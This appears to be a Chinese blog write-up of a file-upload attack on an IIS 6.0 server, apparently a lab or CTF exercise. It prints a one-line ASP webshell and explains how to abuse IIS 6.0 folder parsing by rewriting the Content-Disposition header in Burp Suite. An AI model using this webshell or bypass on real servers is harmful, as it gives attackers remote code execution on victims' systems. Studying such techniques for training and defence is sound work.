直接上传php文件,失败



F12控制器看下,发现是url是asp

修改为asp文件,同样不行

而且改为jpg文件上传成功后,发现是IIS/6.0

上网查找IIS/6.0得漏洞



在网站下建立文件夹的名字为 *.asp、*.asa 的文件夹,其目录内的任何扩展名的文件都被 IIS 当作 asp 文件来解析并执行。例如创建目录 vidun.asp,那么 /vidun.asp/1.jpg 将被当作 asp 文件来执行。

一句话木马 asp版

<%eval request ("pass")%>





上传一个txt文件,然后使用bp

这里解释一下header里面的Content-Disposition,我一直很好奇为什么网上的人都知道改这里, Content-disposition 是 MIME 协议的扩展,MIME 协议指示 MIME 用户代理如何显示附加的文件。这里客户端发送这个给服务端,意思是让服务端创建一个upload的文件(后来用bp改为1.asp)的同时,将接收asp.txt的文件放入该目录下,这样子就达到了构建IIS/6.0得漏洞的条件了。



文件上传成功,菜刀无惧链接

本文详细介绍了如何利用IIS 6.0的漏洞进行文件上传攻击,包括尝试直接上传php文件失败,修改为asp及jpg格式的测试,最终通过构建特殊Content-Disposition头实现上传。文章还提供了具体的payload实例,并解释了如何绕过限制,成功上传并执行asp木马。

本文详细介绍了如何利用IIS 6.0的漏洞进行文件上传攻击,包括尝试直接上传php文件失败,修改为asp及jpg格式的测试,最终通过构建特殊Content-Disposition头实现上传。文章还提供了具体的payload实例,并解释了如何绕过限制,成功上传并执行asp木马。

443

443

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?